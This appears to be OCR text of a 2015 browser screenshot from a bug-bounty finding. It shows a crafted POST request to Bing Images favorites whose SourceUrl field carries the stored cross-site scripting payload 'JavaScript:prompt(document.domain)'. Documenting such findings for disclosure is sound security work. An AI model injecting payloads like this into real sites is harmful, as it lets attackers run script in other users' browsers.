 Bing images
Request Maker
Request Maker
Bing images
Paulos Yibelo - Offic
Facebook's Moves -
New Tab
chrome-extension://kajfghlhfkcocafkcjlajldicbikpgnp/rm.html?
Bookmarks
https://webmail...
hacking
coding
online storage
social networks
Bug bounty
#opnewblood - ...
Adobe Acrobat....
CTFtime.org / A...
Free VPN • 100...
Course Catalog ...
12 great free on...
»
Other bookmarks
<< Hide
POST
https://www.bing.com/images/favorites/write?
200 OK
Send
Header
Content
Content-type
application/x-www-form-urlencoded
Request
Response headers
Document
Source code
Options
header
content
+
Name
Value
Raw data
%7B%22WriteNewCollection%22%3Atrue%2C%22description%22%3A%22>Lucia1na%20Zogbi%20%7C%20Beautiful%20Geniuses%22%2C%22ThumbnailId%22%3A%22OIP.M5c6aa5d2768f0d2255dab627015da340o2%22%2C%22query%22%3A%22>lucy333221%22%2
C%22MediaUrl%22%3A%22https%3A%2F%2Fbeautifulgeniuses.files.wordpress.com%2F2015%2F01%2Fluciana-
zogbi.jpg%22%2C%22SourceUrl%22%3A%22JavaScript:prompt(document.domain)%22%2C%22ThWidth%22%3A300%2C%22ThHeight%22%3A300%2C%22MediaWidth%22%3A640%2C%22MediaHeight%22%3A640%2C%22MD5%22%3A%22md5_5c6aa5d2768f0d2255
dab627015da340%22%2C%22CollectionType%22%3A%220%22%2C%22mid%22%3A%226E84C3C4986681D41C093B6C2B7A0865A4DC236C%22%2C%22ContentId%22%3A%22XGql0naP%22%7D
name
value
+
Ask me anything
ENG
03:09 AM
29-12-2015